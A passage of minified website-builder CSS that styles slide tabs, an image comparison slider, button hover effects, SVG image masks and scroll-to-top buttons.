100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 